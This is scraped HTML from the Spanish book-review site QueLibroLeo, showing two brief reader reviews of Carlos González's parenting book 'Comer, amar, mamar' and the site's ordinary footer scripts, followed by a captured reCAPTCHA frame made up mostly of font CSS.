																	<a href="https://quelibroleo.com/web/public/index.php/comer-amar-mamar-guia-de-crianza-natural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/comer-amar-mamar-guia-de-crianza-natural"><span>COMER, AMAR, MAMAR....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/danielcid09">
					<img src="https://quelibroleo.com/web/public/images/avatares/DanielCid09.jpeg" alt="Avatar">
					<span>daniel cid</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>No s&eacute; si me lo vendieron como muy top pero al principio bien, a medida que iba pasando las p&aacute;ginas me aburr&iacute;a, quiz&aacute;s no le&iacute;a nada nuevo&hellip; te entretiene eso s&iacute;.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="96902">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/carorg">
					<img src="https://quelibroleo.com/web/public/images/avatares/Caro.rg.jpg" alt="Avatar">
					<span>carolina rodriguez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Me entretuvo bastante pero llega el momento en que de vuelve muy monótono.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="61644">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "45.45",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eizsumwmt70e
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
